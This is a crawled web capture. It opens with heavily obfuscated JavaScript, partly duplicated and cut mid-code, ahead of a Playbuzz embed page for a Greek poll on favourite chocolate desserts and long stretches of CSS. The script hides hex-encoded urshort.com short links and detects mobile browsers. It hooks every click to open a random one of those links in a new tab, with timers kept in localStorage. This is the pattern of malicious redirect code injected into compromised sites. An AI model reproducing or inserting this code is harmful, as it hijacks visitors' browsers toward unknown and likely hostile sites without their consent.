Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x58\x57\x6c\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x50\x4b\x64\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x74\x42\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x4e\x55\x57\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x55\x6c\x57\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x68\x75\x75\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x69\x54\x42\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x64\x52\x78\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x52\x56\x6b\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x41\x79\x4d\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://embed.playbuzz.com/html?id=c84a0255-146f-4f89-bb0d-cf933005202e
body_size: 31243
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Αγαπημένο Γλυκό Σοκολάτας</title>
<meta charset="utf-8">
<meta name="description" content="Ψηφίστε το αγαπημένο σας σοκολατένιο γλυκό!">
<meta name="keywords" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

    <meta name="robots" content="noindex">
    <meta name="googlebot" content="noindex">


<!-- Styles -->
<link href="https://static.ex.co/cdn/fonts/google/roboto-poppins-fonts.css" rel="stylesheet">
<style>html, body {
    font-family: 'Helvetica Neue',Helvetica,Arial,Roboto,'Segoe UI',sans-serif;
    font-size: 14px;
    line-height: 1.42857143;
    color: #333;
    background-color: transparent;
    padding: 0;
    box-sizing: border-box;
    overflow: hidden;
    margin: 0;
}

#pb-body-container {
    position: relative;
    margin: 0 auto;
    overflow: hidden;
}

#pb-body-container > #app {
    /* story sections have margin-bottom which pushes content of the parent div to the bottom */
    /* overflow: hidden disables this effect */
    overflow: hidden;
}
</style>
<style>.exco-logo-footer {
    width: 100%;
    height: 12px;
    margin: 4px 0;
}

.exco-logo-footer a .exco-logo-black {
    position: absolute;
    right: 0;
    z-index: 1;
    transition: all .5s;
    opacity: 0;
}

.exco-logo-footer a .exco-logo-gray {
    position: absolute;
    right: 0;
    z-index: 2;
    transition: all .5s;
}

.exco-logo-footer a .exco-logo-gray:hover {
    opacity: 0;
}

.exco-logo-footer a .exco-logo-gray:hover ~ .exco-logo-black {
    opacity: 1;
}</style>




    <style>@-webkit-keyframes jump{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}60%{-webkit-transform:translateY(-1px);transform:translateY(-1px)}}@keyframes jump{0%,20%,50%,80%,to{-webkit-transform:translateY(0);transform:translateY(0)}40%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}60%{-webkit-transform:translateY(-1px);transform:translateY(-1px)}}@-webkit-keyframes bounce-hover{0%{-webkit-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scale(.9);transform:scale(.9)}70%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes bounce-hover{0%{-webkit-transform:scale(1);transform:scale(1)}20%{-webkit-transform:scale(.9);transform:scale(.9)}70%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@-webkit-keyframes bounce-click{25%,37%,75%{-webkit-transform:scale(.85);transform:scale(.85)}50%,58%{-webkit-transform:scale(1.1);transform:scale(1.1)}95%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes bounce-click{25%,37%,75%{-webkit-transform:scale(.85);transform:scale(.85)}50%,58%{-webkit-transform:scale(1.1);transform:scale(1.1)}95%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes loader-rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes grow1{0%{height:22%}to{height:66%}}@keyframes grow1{0%{height:22%}to{height:66%}}@-webkit-keyframes grow2{0%{height:22%}to{height:83.5%}}@keyframes grow2{0%{height:22%}to{height:83.5%}}@-webkit-keyframes grow3{0%{height:22%}to{height:100%}}@keyframes grow3{0%{height:22%}to{height:100%}}@-webkit-keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@-webkit-keyframes wave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(1.03);transform:scale(1.03);opacity:1}}@keyframes wave{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(1.03);transform:scale(1.03);opacity:1}}@-webkit-keyframes icon-in{0%{opacity:0}50%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.9}75%{opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes icon-in{0%{opacity:0}50%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.9}75%{opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fill-width{0%{width:0}to{width:100%}}@keyframes fill-width{0%{width:0}to{width:100%}}@-webkit-keyframes container{0%{top:25px;left:25px;width:0;height:0}to{top:0;left:0;width:50px;height:50px;opacity:0}}@keyframes container{0%{top:25px;left:25px;width:0;height:0}to{top:0;left:0;width:50px;height:50px;opacity:0}}@-webkit-keyframes rotate-center{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-center{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes breathing{0%,to{-webkit-transform:scale(1);transform:scale(1)}25%,75%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes breathing{0%,to{-webkit-transform:scale(1);transform:scale(1)}25%,75%{-webkit-transform:scale(1.2);transform:scale(1.2)}50%{-webkit-transform:scale(1.3);transform:scale(1.3)}}.text-viewer-component{text-align:left;font-size:17px;font-family:inherit;color:#000;overflow:hidden;word-wrap:break-word}.text-viewer-component .ql-font-alef,.text-viewer-component .ql-font-alef *{font-family:Alef,sans-serif!important}.text-viewer-component .ql-font-arimo,.text-viewer-component .ql-font-arimo *{font-family:Arimo,sans-serif!important}.text-viewer-component .ql-font-assistant,.text-viewer-component .ql-font-assistant *{font-family:Assistant,sans-serif!important}.text-viewer-component .ql-font-cousine,.text-viewer-component .ql-font-cousine *{font-family:Cousine,monospace!important}.text-viewer-component .ql-font-david-libre,.text-viewer-component .ql-font-david-libre *{font-family:"David Libre",serif!important}.text-viewer-component .ql-font-frank-ruhl-libre,.text-viewer-component .ql-font-frank-ruhl-libre *{font-family:"Frank Ruhl Libre",serif!important}.text-viewer-component .ql-font-heebo,.text-viewer-component .ql-font-heebo *{font-family:Heebo,sans-serif!important}.text-viewer-component .ql-font-miriam-libre,.text-viewer-component .ql-font-miriam-libre *{font-family:"Miriam Libre",sans-serif!important}.text-viewer-component .ql-font-noto-sans,.text-viewer-component .ql-font-noto-sans *{font-family:"Noto Sans",sans-serif!important}.text-viewer-component .ql-font-noto-serif,.text-viewer-component .ql-font-noto-serif *{font-family:"Noto Serif",serif!important}.text-viewer-component .ql-font-poppins,.text-viewer-component .ql-font-poppins *{font-family:Poppins,sans-serif!important}.text-viewer-component .ql-font-rubik,.text-viewer-component .ql-font-rubik *{font-family:Rubik,sans-serif!important}.text-viewer-component .ql-font-secular-one,.text-viewer-component .ql-font-secular-one *{font-family:"Secular One",sans-serif!important}.text-viewer-component .ql-font-tinos,.text-viewer-component .ql-font-tinos *{font-family:Tinos,serif!important}.text-viewer-component .ql-font-pacifico,.text-viewer-component .ql-font-pacifico *{font-family:Pacifico,cursive!important}.text-viewer-component .ql-font-work-sans,.text-viewer-component .ql-font-work-sans *{font-family:"Work Sans",sans-serif!important}.text-viewer-component .ql-font-rubik-mono-one,.text-viewer-component .ql-font-rubik-mono-one *{font-family:"Rubik Mono One",sans-serif!important}.text-viewer-component .ql-font-raleway,.text-viewer-component .ql-font-raleway *{font-family:Raleway,sans-serif!important}.text-viewer-component .ql-font-paytone-one,.text-viewer-component .ql-font-paytone-one *{font-family:"Paytone One",sans-serif!important}.text-viewer-component .ql-font-nunito,.text-viewer-component .ql-font-nunito *{font-family:Nunito,sans-serif!important}.text-viewer-component .ql-font-merriweather,.text-viewer-component .ql-font-merriweather *{font-family:Merriweather,serif!important}.text-viewer-component .ql-font-ultra,.text-viewer-component .ql-font-ultra *{font-family:Ultra,serif!important}.text-viewer-component .ql-font-courgette,.text-viewer-component .ql-font-courgette *{font-family:Courgette,cursive!important}.text-viewer-component .ql-font-josefin-sans,.text-viewer-component .ql-font-josefin-sans *{font-family:"Josefin Sans",sans-serif!important}.text-viewer-component .ql-font-chivo,.text-viewer-component .ql-font-chivo *{font-family:Chivo,sans-serif!important}.text-viewer-component .ql-font-karla,.text-viewer-component .ql-font-karla *{font-family:Karla,sans-serif!important}.text-viewer-component .ql-font-lora,.text-viewer-component .ql-font-lora *{font-family:Lora,serif!important}.text-viewer-component .ql-font-oswald,.text-viewer-component .ql-font-oswald *{font-family:Oswald,sans-serif!important}.text-viewer-component .ql-font-space-mono,.text-viewer-component .ql-font-space-mono *{font-family:"Space Mono",sans-serif!important}.text-viewer-component .ql-font-libre-baskerville,.text-viewer-component .ql-font-libre-baskerville *{font-family:"Libre Baskerville",serif!important}.text-viewer-component .ql-font-libre-franklin,.text-viewer-component .ql-font-libre-franklin *{font-family:"Libre Franklin",sans-serif!important}.text-viewer-component .ql-size-8,.text-viewer-component .ql-size-8 *{font-size:8px}.text-viewer-component .ql-size-9,.text-viewer-component .ql-size-9 *{font-size:9px}.text-viewer-component .ql-size-10,.text-viewer-component .ql-size-10 *{font-size:10px}.text-viewer-component .ql-size-12,.text-viewer-component .ql-size-12 *{font-size:12px}.text-viewer-component .ql-size-14,.text-viewer-component .ql-size-14 *{font-size:14px}.text-viewer-component .ql-size-16,.text-viewer-component .ql-size-16 *{font-size:16px}.text-viewer-component .ql-size-18,.text-viewer-component .ql-size-18 *{font-size:18px}.text-viewer-component .ql-size-20,.text-viewer-component .ql-size-20 *{font-size:20px}.text-viewer-component .ql-size-22,.text-viewer-component .ql-size-22 *{font-size:22px}.text-viewer-component .ql-size-24,.text-viewer-component .ql-size-24 *{font-size:24px}.text-viewer-component .ql-size-30,.text-viewer-component .ql-size-30 *{font-size:30px}.text-viewer-component .ql-size-36,.text-viewer-component .ql-size-36 *{font-size:36px}.text-viewer-component .ql-size-48,.text-viewer-component .ql-size-48 *{font-size:48px}.rtl-root-element.RTL .text-viewer-component{text-align:right;direction:rtl}.text-viewer-component,.text-viewer-component ol,.text-viewer-component p,.text-viewer-component ul,.text-viewer-component>*{line-height:100%}.text-viewer-component ol li>*,.text-viewer-component p>*,.text-viewer-component ul li>*{line-height:1.5}.text-viewer-component ol,.text-viewer-component p,.text-viewer-component ul{margin:0}.pb-story-creator-details .creator-name>a,.text-viewer-component a{color:#0685e3}.text-viewer-component .ql-background-x{-webkit-transition:background-position 3s linear;transition:background-position 3s linear;text-decoration:none;background-size:200% auto;background-color:transparent!important}.rtl-root-element.RTL .text-viewer-component .ql-background-x{background-position:-100% 0}.rtl-root-element:not(.RTL) .text-viewer-component .ql-background-x{background-position:0 0}.text-viewer-component img{height:20px;vertical-align:middle}.rtl-root-element.RTL .text-viewer-component ol,.rtl-root-element.RTL .text-viewer-component ol li,.rtl-root-element.RTL .text-viewer-component ul,.rtl-root-element.RTL .text-viewer-component ul li{padding-left:0}.rtl-root-element:not(.RTL) .text-viewer-component ol,.rtl-root-element:not(.RTL) .text-viewer-component ol li,.rtl-root-element:not(.RTL) .text-viewer-component ul,.rtl-root-element:not(.RTL) .text-viewer-component ul li{padding-right:0}.rtl-root-element.RTL .text-viewer-component ol,.rtl-root-element.RTL .text-viewer-component ol li,.rtl-root-element.RTL .text-viewer-component ul,.rtl-root-element.RTL .text-viewer-component ul li{padding-right:1.5em}.rtl-root-element:not(.RTL) .text-viewer-component ol,.rtl-root-element:not(.RTL) .text-viewer-component ol li,.rtl-root-element:not(.RTL) .text-viewer-component ul,.rtl-root-element:not(.RTL) .text-viewer-component ul li{padding-left:1.5em}.text-viewer-component ol li,.text-viewer-component ul li{list-style-type:none;counter-increment:list-num}.text-viewer-component li::before{text-align:right;display:inline-block;white-space:nowrap;width:1.2em}.rtl-root-element.RTL .text-viewer-component li::before{margin-left:.3em}.rtl-root-element:not(.RTL) .text-viewer-component li::before{margin-right:.3em}.rtl-root-element.RTL .text-viewer-component li::before{margin-right:-1.5em}.rtl-root-element:not(.RTL) .text-viewer-component li::before{margin-left:-1.5em}.rtl-root-element.RTL .text-viewer-component li::before{text-align:left}.text-viewer-component ul>li::before{content:'\2022'}.text-viewer-component ol>li::before{content:counter(list-num,decimal) ". "}.text-viewer-component .ql-size-huge{float:left;display:block;font-size:47px;margin:5px 5px 0 0;line-height:41.5px;text-transform:uppercase;font-weight:700}.rtl-root-element.RTL .text-viewer-component .ql-size-huge{float:right;display:block;font-size:63px;margin:5px;line-height:41.5px;font-weight:700}.rtl-root-element.RTL .text-viewer-component.in-view .ql-background-x{background-position:-.01% 0}.rtl-root-element:not(.RTL) .text-viewer-component.in-view .ql-background-x{background-position:-99.9% 0}.text-viewer-component .ql-align-left{text-align:left!important}.text-viewer-component .ql-align-center{text-align:center!important}.rtl-root-element.RTL .text-viewer-component .ql-align-left,.text-viewer-component .ql-align-right{text-align:right!important}.rtl-root-element.RTL .text-viewer-component .ql-align-right{text-align:left!important}.text-viewer-component .ql-align-justify{text-align:justify!important}.text-viewer-component ol .ql-indent-1{counter-increment:list-1;counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-1::before{content:counter(list-1,lower-alpha) ". "}.text-viewer-component ol .ql-indent-2{counter-increment:list-2;counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-2::before{content:counter(list-2,lower-roman) ". "}.text-viewer-component ol .ql-indent-3{counter-increment:list-3;counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-3::before{content:counter(list-3,decimal) ". "}.text-viewer-component ol .ql-indent-4{counter-increment:list-4;counter-reset:list-5 list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-4::before{content:counter(list-4,lower-alpha) ". "}.text-viewer-component ol .ql-indent-5{counter-increment:list-5;counter-reset:list-6 list-7 list-8 list-9}.text-viewer-component ol .ql-indent-5::before{content:counter(list-5,lower-roman) ". "}.text-viewer-component ol .ql-indent-6{counter-increment:list-6;counter-reset:list-7 list-8 list-9}.text-viewer-component ol .ql-indent-6::before{content:counter(list-6,decimal) ". "}.text-viewer-component ol .ql-indent-7{counter-increment:list-7;counter-reset:list-8 list-9}.text-viewer-component ol .ql-indent-7::before{content:counter(list-7,lower-alpha) ". "}.text-viewer-component ol .ql-indent-8{counter-increment:list-8;counter-reset:list-9}.text-viewer-component ol .ql-indent-8::before{content:counter(list-8,lower-roman) ". "}.text-viewer-component ol .ql-indent-9{counter-increment:list-9}.text-viewer-component ol .ql-indent-9::before{content:counter(list-9,decimal) ". "}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-1{padding-left:3em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-1{padding-left:4.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-2{padding-left:6em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-2{padding-left:7.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-3{padding-left:9em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-3{padding-left:10.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-4{padding-left:12em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-4{padding-left:13.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-5{padding-left:15em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-5{padding-left:16.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-6{padding-left:18em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-6{padding-left:19.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-7{padding-left:21em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-7{padding-left:22.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-8{padding-left:24em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-8{padding-left:25.5em}.rtl-root-element:not(.RTL) .text-viewer-component .ql-indent-9{padding-left:27em}.rtl-root-element:not(.RTL) .text-viewer-component li.ql-indent-9{padding-left:28.5em}.rtl-root-element.RTL .text-viewer-component [class*=ql-indent]{padding-left:unset!important}.rtl-root-element.RTL .text-viewer-component .ql-indent-1{padding-right:3em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-1{padding-right:4.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-2{padding-right:6em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-2{padding-right:7.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-3{padding-right:9em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-3{padding-right:10.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-4{padding-right:12em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-4{padding-right:13.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-5{padding-right:15em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-5{padding-right:16.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-6{padding-right:18em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-6{padding-right:19.5em}.rtl-root-element.RTL .text-viewer-component .ql-indent-7{padding-right:21em}.rtl-root-element.RTL .text-viewer-component li.ql-indent-7{padding-right:22.5em}.rtl-root-element.RTL .text-viewer-component 